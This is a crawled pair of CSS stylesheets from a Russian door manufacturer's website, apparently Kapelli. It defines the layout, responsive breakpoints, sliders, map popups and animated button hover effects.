.serts__title {
  font-size: 36px;
  font-weight: 600;
  color: #000;
  margin-bottom: -15px;
}
.serts__title--red {
  color: #c5214a;
}
.serts__slider {
  padding-top: 40px;
  margin-right: -250px;
}
.serts__slider .slick-prev,
.serts__slider .slick-next {
  position: absolute;
  top: 0;
  background-color: transparent;
  border: none;
  width: 25px;
  height: 20px;
  z-index: 10;
  cursor: pointer;
  padding: 0;
  outline: none;
  line-height: 20px;
}
.serts__slider .slick-prev .svg-icon,
.serts__slider .slick-next .svg-icon {
  width: 25px;
  height: 8px;
}
.serts__slider .slick-prev {
  right: 400px;
  transform: scale(-1, 1);
}
.serts__slider .slick-next {
  right: 355px;
}
.serts__img {
  font-size: 0;
  text-decoration: none;
  display: block;
  width: 250px;
  height: 360px;
}
.serts__img img {
  width: 100%;
}
.serts + .serts {
  margin-bottom: 100px;
}
.city__title {
  font-size: 36px;
  font-weight: 600;
  color: #000;
}
.city .form__group {
  margin-top: 30px;
}
.city__wrap-input {
  display: inline-block;
  position: relative;
}
.city__input {
  width: 460px;
  padding: 10px 50px 9px 5px;
}
.city__search {
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
  padding: 0;
  border: none;
  background-color: transparent;
  width: 50px;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.city__search .svg-loupe {
  width: 27px;
  height: 26px;
}
.city__map {
  margin: 50px 0;
}
.city__table {
  display: table;
  width: 100%;
  margin-top: 50px;
  font-weight: 500;
}
.city__table-row {
  display: table-row;
}
.city__table-cell {
  display: table-cell;
  vertical-align: top;
  padding: 20px 0;
  border-bottom: 1px solid #7d7d7d;
}
.city__table-cell:first-of-type {
  color: #be0432;
  font-weight: 600;
}
.city__table a {
  font-weight: 600;
  color: #000;
  text-decoration: none;
}
.city__table .site {
  text-decoration: underline;
}
.error {
  font-size: 20px;
  color: #be0432;
}
@media screen and (max-width: 1300px) {
  .short-menu__list {
    padding: 0 30px;
  }
  .short-menu--small .short-menu__list {
    padding: 0 105px;
  }
  .main-slider .slick-dots {
    bottom: 10px;
  }
  .main-slider__desc {
    bottom: 35px;
  }
  .main-slider__desc-title {
    margin-top: 0;
  }
  .logo {
    width: 400px;
    font-size: 0;
  }
  .logo img {
    width: 100%;
  }
  .contacts__info {
    flex-wrap: wrap;
  }
  .contacts__link-map {
    width: 100%;
    flex-shrink: 0;
    text-align: left;
    justify-content: flex-start;
    margin: 0;
  }
}
@media screen and (max-width: 1200px) {
  .main-info__inside {
    padding: 0 30px;
  }
  .short-news__inside {
    padding: 30px;
  }
  .short-catalog__inside {
    padding: 30px 0;
  }
  .section-title--left {
    margin-left: 30px;
  }
  .short-catalog {
    margin-top: 30px;
  }
  .short-menu {
    margin: 30px 0;
  }
  .short-catalog {
    margin: 30px;
  }
  .about {
    margin-bottom: 30px;
  }
  .about__inside {
    padding: 50px 30px;
  }
  .short-objects__wrap-slider {
    margin-top: 20px;
    padding: 55px 0;
  }
  .main-slider__info {
    margin-top: 20px;
  }
  .main-slider__title {
    font-size: 50px;
  }
  .short-objects .slick-next {
    right: 30px;
  }
  .short-objects .slick-prev {
    left: 30px;
  }
  .lang {
    width: 220px;
  }
  .lang__link {
    width: 25px;
    height: 25px;
  }
  .lang__link + .lang__link {
    margin-left: 5px;
  }
  .short-menu__item {
    padding: 0 15px;
  }
  .footer-menu {
    justify-content: flex-start;
    margin-bottom: 20px;
    padding: 0 30px;
  }
  .footer-menu__block--contacts {
    margin-top: 0;
    margin-left: 0;
  }
  .footer-menu__block {
    width: 20%;
    margin-bottom: 20px;
    padding-right: 15px;
  }
  .developer {
    width: auto;
  }
  .menu__item {
    height: 61px;
  }
  .menu__drop .menu__link {
    text-align: left;
  }
  .menu__link {
    text-align: center;
    padding: 10px;
  }
  .props--img {
    margin-left: 20px;
  }
  .props--img .props__item-img {
    width: 90px;
    height: 90px;
  }
  .advan {
    margin: 50px -100px;
  }
  .kit-list__title {
    padding: 0 20px 0 0;
  }
  .text-gallery__img {
    height: 200px;
  }
}
@media screen and (max-width: 1060px) {
  .presentation {
    width: calc(100% - 80px);
  }
}
@media screen and (max-width: 992px) {
  .phone {
    font-size: 20px;
    flex-shrink: 0;
    margin-left: 15px;
  }
  .menu {
    position: fixed;
    width: 320px;
    top: 0;
    left: 0;
    background-color: #fff;
    display: block;
    padding: 40px 0;
    margin: 0;
    height: 100%;
    z-index: 10;
    box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
    transform: translateX(-100%);
    transition: transform .3s;
    overflow: auto;
    box-sizing: border-box;
  }
  .menu__item {
    height: auto;
    display: block;
  }
  .menu__item.has-menu > .menu__link::after {
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -10px;
    right: 15px;
    width: 10px;
    height: 10px;
    border-left: 2px solid #000;
    border-bottom: 2px solid #000;
    transform: rotate(-45deg);
  }
  .menu__item.has-menu.is-open > .menu__link::after {
    margin-top: -4px;
    transform: rotate(135deg);
  }
  .menu__item:hover .menu__drop {
    display: none;
  }
  .menu__drop {
    display: none;
    position: static;
    box-shadow: none;
    width: 100%;
    padding: 0;
    border-bottom: 1px solid #7d7d7d;
    border-top: 1px solid #7d7d7d;
  }
  .menu__drop .menu__link {
    text-align: center;
    font-size: 16px;
  }
  .menu__link {
    padding: 10px 40px;
    display: block;
    position: relative;
  }
  .menu__link:hover {
    color: #000;
  }
  .menu.is-active {
    transform: translateX(0);
  }
  .menu-open,
  .menu-close {
    display: block;
  }
  .menu-close {
    position: absolute;
    width: 30px;
    height: 30px;
    top: 5px;
    right: 5px;
    background-color: transparent;
    border: none;
    cursor: pointer;
    padding: 0;
  }
  .menu-close:before,
  .menu-close:after {
    content: '';
    position: absolute;
    width: 2px;
    height: 30px;
    background-color: #000;
    top: 0;
  }
  .menu-close:before {
    left: 14px;
    transform: rotate(-45deg);
  }
  .menu-close:after {
    right: 14px;
    transform: rotate(45deg);
  }
  .menu-open {
    text-align: center;
  }
  .menu-open__link {
    text-transform: uppercase;
    text-decoration: none;
    text-align: center;
    color: #000;
    font-weight: 500;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background-color: transparent;
    border: none;
  }
  .menu-open__icon {
    width: 20px;
    height: 16px;
    position: relative;
    display: inline-block;
    margin-right: 5px;
    margin-top: -1px;
  }
  .menu-open__icon span {
    height: 2px;
    width: 100%;
    background-color: #000;
    position: absolute;
    left: 0;
  }
  .menu-open__icon span:nth-of-type(1) {
    top: 0;
  }
  .menu-open__icon span:nth-of-type(2) {
    top: 7px;
  }
  .menu-open__icon span:nth-of-type(3) {
    bottom: 0;
  }
  .main-slider__item {
    padding: 0 30px;
  }
  .main-info__img img {
    max-width: 100%;
  }
  .short-menu__item {
    margin-right: 20px;
  }
  .short-catalog__tile {
    width: 50%;
  }
  .short-catalog__tile:nth-of-type(3n+3) {
    border-right: 1px solid #7d7d7d;
  }
  .short-catalog__tile:nth-of-type(2n+2) {
    border-right: none;
  }
  .short-catalog {
    margin: 30px 15px;
  }
  .short-objects__link {
    width: auto;
  }
  .section-title {
    font-size: 42px;
  }
  .short-catalog__menu-item {
    padding: 0 10px;
    height: 100px;
    font-size: 24px;
  }
  .short-catalog__tile {
    height: 350px;
  }
  .short-catalog__img {
    height: 250px;
  }
  .short-catalog__desc {
    display: none;
  }
  .page-info {
    padding: 0 30px;
  }
  .warning {
    margin: 30px;
  }
  .form {
    margin: 30px 30px 40px;
  }
  .title {
    font-size: 42px;
  }
  .short-menu--small .short-menu__list {
    padding: 0 30px;
  }
  .card {
    margin: 40px 30px;
  }
  .card__slider {
    width: 400px;
  }
  .card__slider-item {
    height: 400px;
  }
  .card__slider-img img {
    height: 300px;
  }
  .card__info {
    max-height: 400px;
  }
  .construct {
    margin: 40px 30px;
  }
  .kit {
    margin: 0 30px 40px;
  }
  .subcatalog {
    margin: 30px;
  }
  .subcatalog__title {
    font-size: 42px;
  }
  .request {
    margin: 0 30px 30px;
  }
  .request__info {
    padding: 0;
  }
  .text-catalog {
    margin: 30px;
  }
  .contacts {
    margin: 20px 30px;
  }
  .gallery {
    margin: 30px;
  }
  .gallery__items {
    width: 200px;
  }
  .gallery__item {
    padding: 5px 0;
  }
  .gallery__link {
    font-size: 16px;
  }
  .gallery__img {
    height: 200px;
  }
  .gallery__title {
    font-size: 26px;
  }
  .advan {
    margin: 30px 0;
  }
  .text {
    width: 100%;
    margin: 40px 0;
    padding: 0 30px;
    box-sizing: border-box;
  }
  .kit-block .section-title,
  .kit-list .section-title {
    margin: 50px 0;
    font-size: 36px;
  }
  .kit-block,
  .kit-list {
    margin: 0 30px 40px;
  }
  .kit-block__tile {
    width: 33.3%;
  }
  .kit-block__tile:nth-of-type(4n+4) {
    border-right: 1px solid #7d7d7d;
  }
  .kit-block__tile:nth-of-type(3n+3) {
    border-right: none;
  }
  .kit-list__tile {
    display: block;
    text-align: center;
  }
  .kit-list__title {
    display: block;
    padding: 0;
    width: 100%;
  }
  .text-gallery {
    margin: 40px 30px;
  }
  .video {
    width: 100%;
    padding: 0 30px;
    box-sizing: border-box;
  }
  .objects {
    margin: 40px 30px;
  }
  .serts__slider {
    padding-top: 40px;
    margin-right: 0;
  }
  .serts {
    margin: 60px 30px;
  }
  .serts__img {
    width: auto;
  }
  .serts__img img {
    max-height: 100%;
    width: auto;
    max-width: 100%;
  }
  .serts__title {
    margin-bottom: -30px;
  }
  .serts__slider .slick-next {
    right: 0;
  }
  .serts__slider .slick-prev {
    right: 40px;
  }
}
@media screen and (max-width: 768px) {
  .header__inside {
    display: block;
    text-align: center;
    padding: 15px;
  }
  .lang {
    width: 100%;
    margin-bottom: 10px;
  }
  .main-slider__item {
    padding: 0 15px;
  }
  .main-slider__right {
    width: auto;
    padding-top: 50px;
  }
  .main-slider__right img {
    height: auto;
  }
  .main-slider__title {
    font-size: 36px;
  }
  .main-slider__about {
    font-size: 20px;
  }
  .main-slider__info-item {
    width: 60px;
    height: 60px;
    font-size: 16px;
    margin-right: 20px;
  }
  .main-info__text {
    font-size: 24px;
  }
  .main-info__inside {
    padding: 0 15px;
  }
  .main-info {
    margin-top: 30px;
  }
  .main-small-slider {
    display: none;
  }
  .short-menu__list {
    padding: 0 15px;
  }
  .short-menu__item {
    font-size: 16px;
    height: 100px;
  }
  .section-title {
    font-size: 36px;
  }
  .section-title::after {
    height: 10px;
    margin-top: -8px;
    bottom: 7px;
  }
  .short-news__inside {
    padding: 30px 15px;
  }
  .section-title--left {
    margin: 15px;
  }
  .section-title span {
    padding: 0 15px;
  }
  .section-title--left span {
    padding-left: 0;
  }
  .short-news__block {
    width: 100%;
    margin-right: 0;
  }
  .short-news__info {
    padding-bottom: 20px;
  }
  .short-news__text {
    margin-bottom: 0;
  }
  .short-news__more {
    display: none;
  }
  .short-news__block:hover .short-news__info {
    transform: translateY(0);
  }
  .about__title {
    font-size: 36px;
  }
  .about__text {
    width: 100%;
    font-size: 24px;
  }
  .about__item-title {
    height: 60px;
    font-size: 24px;
  }
  .about__item-text {
    font-size: 24px;
  }
  .short-objects__img {
    width: 320px;
    margin: 0 auto;
  }
  .footer-menu {
    padding: 0 15px;
    align-items: center;
  }
  .footer-menu__block {
    width: 33.3%;
    margin-bottom: 10px;
    padding: 0;
    text-align: center;
  }
  .footer-menu__links {
    display: none;
  }
  .footer__inside {
    padding: 0 15px;
  }
  .footer-menu__title {
    min-height: 0;
    margin-bottom: 0;
  }
  .footer {
    padding: 30px 0;
  }
  .short-menu__item {
    margin-right: 0;
    margin-bottom: 10px;
  }
  .props__item {
    width: 60px;
    height: 60px;
    font-size: 16px;
    margin-right: 20px;
  }
  .warning__text {
    font-size: 24px;
  }
  .form__wrap-input {
    display: block;
  }
  .input {
    width: 100%;
    font-size: 20px;
  }
  .select2-container {
    width: 100% !important;
  }
  .select2-container .select2-selection--single .select2-selection__rendered {
    font-size: 20px;
  }
  .select2-results__option {
    padding: 8px 10px;
  }
  .cart__title {
    font-size: 20px;
  }
  .cart__main {
    display: block;
  }
  .cart__item {
    width: 100%;
    margin-right: 0;
  }
  .form__submit {
    width: 100%;
    height: 100px;
    margin-top: 30px;
  }
  .page-info {
    padding: 0 15px;
  }
  .warning {
    margin: 30px 15px;
  }
  .form {
    margin: 30px 15px 40px;
  }
  .form__title {
    margin-bottom: 15px;
  }
  .form__group {
    margin-top: 10px;
  }
  .form__wrap-input {
    width: calc(100% - 10px);
  }
  .is-required::after {
    bottom: 0;
    font-size: 20px;
    top: auto;
  }
  .counter__num {
    font-size: 20px;
    width: 40px;
  }
  .cart__item-name {
    font-size: 20px;
  }
  .props--img {
    display: none;
  }
  .short-menu--small .short-menu__item {
    width: 100%;
  }
  .short-menu--small .short-menu__list {
    padding: 0 15px;
  }
  .breadcrumbs {
    font-size: 14px;
  }
  .breadcrumbs a + a:before {
    width: 6px;
    left: -10px;
    top: 8px;
  }
  .breadcrumbs a + a {
    margin-left: 10px;
  }
  .card {
    margin: 20px 15px;
  }
  .warning {
    display: block;
  }
  .warning__icon {
    width: 100%;
    margin: 0;
    text-align: center;
  }
  .construct {
    margin: 20px 15px;
  }
  .kit {
    margin: 0 15px 20px;
  }
  .subcatalog {
    margin: 30px 15px;
  }
  .request {
    margin: 0 15px 20px;
  }
  .text-catalog {
    margin: 30px 15px;
  }
  .construct__main {
    display: block;
    margin-top: 30px;
  }
  .construct__img {
    width: 100%;
  }
  .construct__info {
    margin-left: 0;
  }
  .subcatalog__item {
    width: calc(50% - 20px);
  }
  .subcatalog__item:nth-of-type(2n + 2) {
    margin-right: 0;
  }
  .title,
  .construct__title,
  .subcatalog__title,
  .kit__title {
    font-size: 26px;
  }
  .construct .svg-arrow {
    display: none;
  }
  .request__info {
    font-size: 26px;
  }
  .request__controls {
    display: block;
  }
  .request__submit {
    width: 100%;
    height: 100px;
    margin-bottom: 20px;
  }
  .request__choise {
    width: 100%;
    height: 100px;
  }
  .text-catalog__title {
    font-size: 26px;
  }
  .construct__img {
    height: auto;
    padding: 40px 15px 15px;
    display: block;
    text-align: center;
    box-sizing: border-box;
  }
  .construct__img img {
    max-width: calc(100% - 30px);
    max-height: calc(100% - 30px);
  }
  .construct__img-title {
    top: 10px;
    left: 10px;
    font-size: 26px;
  }
  .city__wrap-input {
    display: block;
  }
  .city__title {
    font-size: 20px;
  }
  .city .form__group {
    margin-top: 15px;
  }
  .city__map {
    margin: 30px 0;
    height: 400px;
    overflow: hidden;
  }
  .city__table-row {
    display: block;
    border-bottom: 1px solid #7d7d7d;
    margin-bottom: 15px;
  }
  .city__table-cell {
    display: block;
    border-bottom: none;
    padding: 0;
    margin-bottom: 10px;
  }
  .contacts {
    margin: 20px 15px;
  }
  .contacts__info {
    display: block;
  }
  .contacts__contacts {
    margin: 0;
  }
  .contacts__title {
    font-size: 20px;
  }
  .contacts__block {
    margin-bottom: 15px;
  }
  .contacts__link-map {
    font-size: 20px;
  }
  .contacts__item-img {
    width: 200px;
    height: 200px;
  }
  .contacts__item:after {
    height: 6px;
  }
  .gallery {
    display: block;
  }
  .gallery__items {
    width: 100%;
  }
  .gallery__view {
    margin: 30px 0 0;
  }
  .gallery {
    margin: 30px 15px;
  }
  .gallery__img {
    margin-right: 20px;
    width: calc(50% - 10px);
  }
  .advan {
    display: block;
  }
  .advan__item {
    width: 100%;
    margin-bottom: 30px;
  }
  .advan__text {
    margin-top: 5px;
  }
  .text {
    padding: 0 15px;
  }
  .text__subtitle {
    font-size: 20px;
  }
  .text-slider__img {
    height: 300px;
  }
  .text-slider .slick-dots {
    top: 350px;
  }
  .text-slider {
    margin-bottom: 50px;
  }
  .advan-text {
    display: block;
  }
  .advan-text__item {
    width: 100%;
  }
  .advan__num {
    font-size: 36px;
  }
  .advan__text {
    font-size: 18px;
  }
  .kit-block,
  .kit-list {
    margin: 0 15px 30px;
  }
  .kit-list .section-title--small:after,
  .kit-block .section-title--small:after {
    bottom: 17px;
  }
  .kit-list .section-title span,
  .kit-block .section-title span {
    padding-left: 0;
  }
  .kit-block__tile {
    width: 50%;
  }
  .kit-block__tile:nth-of-type(2n+2) {
    border-right: none !important;
  }
  .kit-block__tile:nth-of-type(3n+3) {
    border-right: 1px solid #7d7d7d;
  }
  .construct--full .construct__img {
    height: 400px;
  }
  .text-gallery {
    margin: 30px 15px;
  }
  .text-gallery__img {
    margin-right: 20px;
    width: calc(50% - 10px);
  }
  .text-gallery__img:nth-of-type(3n+3) {
    margin-right: 20px;
  }
  .text-gallery__img:nth-of-type(2n+2) {
    margin-right: 0;
  }
  .video {
    padding: 0 15px;
    margin: 20px 0;
  }
  .btn {
    height: 100px;
    width: 100%;
  }
  .wrap-btn {
    box-sizing: border-box;
    padding: 0 15px;
    margin: 20px 0;
  }
  .short-news--full {
    margin-top: 0;
  }
  .objects {
    margin: 30px 15px;
  }
  .objects__item {
    width: calc(50% - 20px);
    margin-right: 20px;
  }
  .objects__item:nth-of-type(3n+3) {
    margin-right: 20px;
  }
  .objects__item:nth-of-type(2n+2) {
    margin-right: 20px;
  }
  .presentation {
    margin-top: 30px;
  }
  .presentation__slider .slick-slide {
    height: 500px;
  }
  /* .presentation__slider .slick-prev {
		left: 10px;
	}
	
	.presentation__slider .slick-next {
		right: 10px;
	} */
  .presentation__nav {
    margin: 0 -25px;
  }
  .presentation__slider img {
    width: auto;
  }
}
@media screen and (max-width: 700px) {
  .short-menu__list {
    display: block;
    padding: 0;
  }
  .short-menu__item {
    padding: 0;
  }
  .card__main {
    flex-direction: column;
  }
  .card__info {
    order: 1;
    margin: 0;
    max-height: none;
    margin-bottom: 20px;
    overflow: visible;
  }
  .card__slider {
    width: 100%;
    order: 2;
  }
}
@media screen and (max-width: 576px) {
  .main-slider__left {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    text-align: center;
    padding-top: 20px;
  }
  .main-slider__right {
    width: 100%;
    text-align: center;
  }
  .main-slider__info {
    justify-content: center;
  }
  .main-slider__info-item:last-of-type {
    margin-right: 0;
  }
  .main-slider__right {
    padding-top: 0;
  }
  .main-slider__link {
    font-size: 24px;
    margin-bottom: 5px;
  }
  .main-slider__link .svg-arrow {
    margin-left: 5px;
  }
  .main-slider__desc-title {
    font-size: 20px;
  }
  .footer-menu__block {
    width: 100%;
  }
  .section-title {
    font-size: 26px;
  }
  .short-news__img {
    height: 200px;
  }
  .short-news__title {
    line-height: 1.1;
    font-size: 24px;
  }
  .short-news__text {
    font-size: 18px;
  }
  .short-catalog__tile,
  .short-catalog__menu-item {
    width: 100%;
    border-right: none;
  }
  .short-catalog__tile:nth-of-type(3n+3) {
    border-right: none;
  }
  .about__title {
    font-size: 26px;
  }
  .about__item-icon {
    display: none;
  }
  .about__item-title {
    font-size: 18px;
    padding-right: 20px;
  }
  .about__text {
    margin-bottom: 20px;
  }
  .short-objects__img {
    width: 280px;
    height: 200px;
  }
  .footer__inside {
    display: block;
    text-align: center;
  }
  .developer {
    justify-content: center;
    margin-top: 10px;
  }
  .page-info__right {
    display: none;
  }
  .subcatalog__item {
    width: 100%;
    margin-right: 0;
  }
  .city__map {
    height: 300px;
  }
  .contacts__item {
    display: block;
    text-align: center;
  }
  .contacts__item-img {
    display: inline-block;
    margin-bottom: 20px;
  }
  .contacts__item-info {
    margin: 0;
  }
  .contacts__map {
    height: 300px;
    overflow: hidden;
  }
  .gallery__img {
    margin-right: 0;
    width: 100%;
    margin-bottom: 20px;
  }
  .kit-block__tile {
    width: 100%;
    border-right: none !important;
  }
  .kit-block .section-title--small,
  .kit-list .section-title--small {
    font-size: 26px;
  }
  .kit-list .section-title--small:after,
  .kit-block .section-title--small:after {
    content: none;
  }
  .construct--full .construct__img {
    height: 300px;
  }
  .text-gallery__img {
    margin-right: 0;
    width: 100%;
  }
  .objects__item {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .presentation__slider .slick-slide {
    height: 300px;
  }
  .presentation__list {
    text-align: center;
  }
  .presentation__title {
    text-align: center;
  }
  .presentation__link {
    display: block;
    margin-right: 0;
    margin-bottom: 10px;
  }
  .serts__title {
    margin-bottom: 0;
    text-align: center;
  }
  .serts__slider .slick-next,
  .serts__slider .slick-prev {
    top: 10px;
  }
}

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://kapelli-doors.ru/local/templates/kapelli/template_styles.css?169581216017286
body_size: 3957
content:
a.developer,
a.developer:hover {
    text-decoration: none;
}
.img-responsive {
    width: 100%;
    /*max-width: 400px;*/
    height: auto;
}
body .text b {
    text-decoration: none;
}
body .menu__drop {
    z-index: 10;
}
body .kit-list__tile {
    padding: 20px;
    text-decoration: none;
}
body .kit-list__tile:hover {
    z-index: 1;
    box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.15);
    background-color: white;
}
body .kit-list__tiles {
    padding: 0;
}
body .kit-block__tiles a.kit-block__tile {
    margin-bottom: 15px;
}
body img.float {
    float: left;
    margin: 0 20px 20px 0;
}
body .show-model {
    position: relative;
}
body .show-model .info {
    position: absolute;
    top: 5%;
    left: 5%;
    font-size: 2.5em;
    font-weight: bold;
}
body .hidden {
    display: none !important;
}
body .index-slider .main-slider__info-item {
    border: none;
}
body .index-slider .main-slider__info-item img {
    max-width: 105px;
    width: 100%;
}
body .warning__text {
    width: 100%;
}
body .objects .objects__title {
    font-size: 19px;
}
body .js-card-nav button.slick-prev,
body .js-card-nav button.slick-next {
    position: absolute;
    top: 25%;
}
body .js-main-slider button.slick-prev,
body .js-main-slider button.slick-next {
    position: absolute;
    top: 50%;
}
body .js-main-slider button.slick-prev,
body .js-card-nav button.slick-prev {
    left: 0;
    display: block;
    /*background: url(/local/templates/kapelli/images/slider-right.png) no-repeat;*/
    background: none;
    width: 30px;
    height: 10px;
    border: none;
    cursor: pointer;
    transform: rotate(180deg);
    z-index: 100;
}
body .js-main-slider button.slick-next,
body .js-card-nav button.slick-next {
    right: 0;
    display: block;
    /*background: url(/local/templates/kapelli/images/slider-right.png) no-repeat;*/
    background: none;
    width: 30px;
    height: 10px;
    border: none;
    cursor: pointer;
}

body .main-slider__item .main-slider__info .buttons .props__item-img {
    padding: 10px;
}
body .main-slider__item .main-slider__info .props--img .props__item img {
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%;
}
body .short-objects .short-objects__title {
    font-size: 25px;
}
body .contacts__info {
    flex-wrap: wrap;
}
body .contacts__info .contacts__info__block {
    width: 50%;
    padding-bottom: 100px;
}


@media screen and (min-width: 768px){
    .construct__main .construct__img {
        width: 70%;
    }
    .construct__main .construct__info {
        width: 30%;
    }
    body .city__table-cell:first-of-type {
        width: 30%;
    }
    body .city__table-cell:last-child {
        width: 20%;
    }
}


/**** ANIMATION CSS ****/
.buttons .props__item-img {
    background: none;
    border: 0;
    box-sizing: border-box;
    /*margin: 1em;*/
    padding: 15px 0;
    /*padding: 1em 2em;*/
    font-size: inherit;
    font-weight: 700;
    position: relative;
    vertical-align: middle;
}
.buttons .props__item-img::before, .props__item-img::after {
    box-sizing: inherit;
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
}

.draw {
    -webkit-transition: color 0.25s;
    transition: color 0.25s;
}
.draw::before, .draw::after {
    border: 2px solid transparent;
    width: 0;
    height: 0;
}
.draw::before {
    top: 0;
    left: 0;
}
.draw::after {
    bottom: 0;
    right: 0;
}
.draw:hover {
    color: #60daaa;
}
.draw:hover::before, .draw:hover::after {
    width: 100%;
    height: 100%;
}
.draw:hover::before {
    border-top-color: #60daaa;
    border-right-color: #60daaa;
    -webkit-transition: width 0.25s ease-out, height 0.25s ease-out 0.25s;
    transition: width 0.25s ease-out, height 0.25s ease-out 0.25s;
}
.draw:hover::after {
    border-bottom-color: #60daaa;
    border-left-color: #60daaa;
    -webkit-transition: border-color 0s ease-out 0.5s, width 0.25s ease-out 0.5s, height 0.25s ease-out 0.75s;
    transition: border-color 0s ease-out 0.5s, width 0.25s ease-out 0.5s, height 0.25s ease-out 0.75s;
}

.meet:hover {
    color: #fbca67;
}
.meet::after {
    top: 0;
    left: 0;
}
.meet:hover::before {
    border-top-color: #fbca67;
    border-right-color: #fbca67;
}
.meet:hover::after {
    border-bottom-color: #fbca67;
    border-left-color: #fbca67;
    -webkit-transition: width 0.25s ease-out 0.25s;
    transition: width 0.25s ease-out 0.25s;
}

.center:hover {
    color: #6477b9;
}
.center::before, .center::after {
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    -webkit-transform-origin: center;
    transform-origin: center;
}
.center::before {
    border-top: 2px solid #6477b9;
    border-bottom: 2px solid #6477b9;
    -webkit-transform: scale3d(0, 1, 1);
    transform: scale3d(0, 1, 1);
}
.center::after {
    border-left: 2px solid #6477b9;
    border-right: 2px solid #6477b9;
    -webkit-transform: scale3d(1, 0, 1);
    transform: scale3d(1, 0, 1);
}
.center:hover::before, .center:hover::after {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
    -webkit-transition: -webkit-transform 0.5s;
    transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
    transition: transform 0.5s, -webkit-transform 0.5s;
}

.spin {
    width: 5em;
    height: 5em;
    padding: 0;
}
.spin:hover {
    color: #0eb7da;
}
.spin.red:hover {
    color: #da2346;
}
.spin.green:hover {
    color: #0eda43;
}
.spin::before, .spin::after {
    top: 0;
    left: 0;
}
.spin::before {
    border: 2px solid transparent;
}
.spin.active::before {
    border-top-color: #0eb7da;
    border-right-color: #0eb7da;
    border-bottom-color: #0eb7da;
    -webkit-transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
    transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
}
.spin.active.red::before {
    border-width: 5px;
    border-top-color: #c5214a;
    border-right-color: #c5214a;
    border-bottom-color: #c5214a;
    -webkit-transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
    transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
}
.spin.active.green::before {
    border-top-color: #0eda43;
    border-right-color: #0eda43;
    border-bottom-color: #0eda43;
    -webkit-transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
    transition: border-top-color 0.15s linear, border-right-color 0.15s linear 0.1s, border-bottom-color 0.15s linear 0.2s;
}
.spin::after {
    border: 0 solid transparent;
}
.spin.active::after {
    border-top: 2px solid #0eb7da;
    border-left-width: 2px;
    border-right-width: 2px;
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
    -webkit-transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
    transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
    transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s;
    transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
}
.spin.active.red::after {
    border-width: 5px;
    border-top: 5px solid #c5214a;
    border-left-width: 5px;
    border-right-width: 5px;
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
    -webkit-transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
    transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
    transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s;
    transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
}
.spin.active.green::after {
    border-top: 2px solid #0eda43;
    border-left-width: 2px;
    border-right-width: 2px;
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
    -webkit-transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
    transition: border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
    transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s;
    transition: transform 0.4s linear 0s, border-left-width 0s linear 0.35s, -webkit-transform 0.4s linear 0s;
}

.circle {
    border-radius: 100%;
    box-shadow: none;
}
.circle::before, .circle::after {
    border-radius: 100%;
}

.thick {
    color: #f45e61;
}
.thick:hover {
    color: #fff;
    font-weight: 700;
}
.thick::before {
    border: 2.5em solid transparent;
    z-index: -1;
}
.thick::after {
    mix-blend-mode: color-dodge;
    z-index: -1;
}
.thick:hover::before {
    background: #f45e61;
    border-top-color: #f45e61;
    border-right-color: #f45e61;
    border-bottom-color: #f45e61;
    -webkit-transition: background 0s linear 0.4s, border-top-color 0.15s linear, border-right-color 0.15s linear 0.15s, border-bottom-color 0.15s linear 0.25s;
    transition: background 0s linear 0.4s, border-top-color 0.15s linear, border-right-color 0.15s linear 0.15s, border-bottom-color 0.15s linear 0.25s;
}
.thick:hover::after {
    border-top: 2.5em solid #f45e61;
    border-left-width: 2.5em;
    border-right-width: 2.5em;
}

.buttons {
    isolation: isolate;
}

/**** ANIMATION CSS ****/

.map-popup {
    font-size: 16px;
    font-family: 'Futura PT';
    font-weight: normal;
    max-width: 320px;
}
.map-popup a {
    color: #c5214a;
    font-weight: 600;
}
.map-popup img {
    max-width: 300px;
    display: block;
    margin: 10px auto;
}
.map-popup p {
    margin: 15px 0;
}
.map-popup h3 {
    margin-bottom: 0;
}
.dialer-city-block {
    position: relative;
}
.dialer-city-block img {
    display: block;
    margin: 20px 0 0 0;
}
.dialer_marker {
    background: red;
    max-width: 119px;
    color: #fff;
    text-align: center;
    padding: 4px 0;
    text-transform: lowercase;
    margin-bottom: 10px;
}

.card__slider-link {
    font-size: 23px;
    font-weight: normal;
    border-bottom: none;
}
.footer-menu__block--contacts.btn-wrapper--footer {
    width: 100%;
}
.footer-menu__block--contacts.btn-wrapper--footer .request__submit {
    height: 55px;
    width: 100%;
    font-size: 16px;
}
